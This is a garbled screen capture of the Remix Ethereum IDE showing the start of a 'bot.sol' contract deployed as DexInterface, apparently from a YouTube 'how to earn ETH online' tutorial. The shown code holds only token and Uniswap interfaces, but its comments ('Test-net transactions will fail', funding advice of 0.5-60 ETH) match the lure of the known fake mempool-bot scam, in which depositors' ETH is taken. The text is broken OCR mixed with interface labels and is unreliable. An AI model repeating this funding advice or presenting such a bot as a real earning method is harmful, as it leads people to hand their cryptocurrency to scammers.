 YouTube
how to earn ETH online -
Ethereum Price: ETH Live
codespaces-blank/bot.sc
Remix - Ethereum IDE
Address: 0x0bfE03dc...c
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
J
Relaunch to update
DEPLOY & RUN
TRANSACTIONS
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Addre
Transactions recorded 1 i
Deployed Contracts 1
DEXINTERFACE AT 0X0BF...
Balance: 0.8 ETH
SetTradeBal... uint256 _tradingBalar
SetTradeBal... uint256 _tradingBalar
StartNative
Stop
Withdraw
Debug
Low level interactions i
CALLDATA
Transact
AI
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.4 ETH use 0.5-60 ETH or more for higher slippage
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint); - gas
12 function transfer(address recipient, uint amount) external returns (bool); - gas
13 function allowance(address owner, address spender) external view returns (uint); - gas
14 function approve(address spender, uint amount) external returns (bool); - gas
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool); - gas
16 function createStart(address sender, address reciver, address token, uint256 value) external; - gas
17 function createContract(address _thisAddress) external; - gas
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV2Router {
23 // Returns the address of the Uniswap V2 factory contract
24 function factory() external pure returns (address); - gas
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address); - gas
28
29 // Adds liquidity to the liquidity pool for the specified token pair
30 function addLiquidity( - gas
31 address tokenA,
32 address tokenB,
33 uint amountADesired,
0
Listen on all transactions
Filter with transaction hash or address
view on Etherscan view on Blockscout
[block:23048134 txIndex:-] from: 0xfbc...d3547 to: DexInterface.(constructor) value: 0 wei data: 0x608...40033 logs: 0
hash: 0xc6a...af7fa
Debug
>
Scam Alert
Initialize as git repo
Did you know? To prototype on a uniswap v4 hooks, you can create a Multi Sig Swap Hook workspace. Template created by the cookbook team.
RemixAI Copilot (enabled)